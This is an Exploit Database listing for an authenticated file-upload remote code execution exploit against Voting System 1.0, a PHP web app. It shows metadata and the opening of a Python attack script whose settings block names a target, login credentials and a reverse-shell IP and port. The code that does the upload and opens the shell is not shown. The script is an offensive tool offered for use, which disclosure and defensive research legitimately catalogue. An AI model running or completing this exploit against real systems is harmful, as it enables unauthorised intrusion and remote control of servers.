 EXPLOIT
DATABASE
Voting System 1.0 - File Upload RCE (Authenticated Remote Code Execution)
EDB-ID:
49445
CVE:
N/A
EDB Verified:
Author:
RICHARD JONES
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2021-01-20
Vulnerable App:
# Exploit Title: Voting System 1.0 - File Upload RCE (Authenticated Remote Code Execution)
# Date: 19/01/2021
# Exploit Author: Richard Jones
# Vendor Homepage:https://www.sourcecodester.com/php/12306/voting-system-using-php.html
# Software Link: https://www.sourcecodester.com/download-code?nid=12306&title=Voting+System+using+PHP%2FMySQLi+with+Source+Code
# Version: 1.0
# Tested on: Windows 10 2004 + XAMPP 7.4.4
import requests
# --- Edit your settings here ----
IP = "192.168.1.207" # Website's URL
USERNAME = "potter" #Auth username
PASSWORD = "password" # Auth Password
REV_IP = "192.168.1.207" # Reverse shell IP
REV_PORT = "8888" # Reverse port
# --------------------------------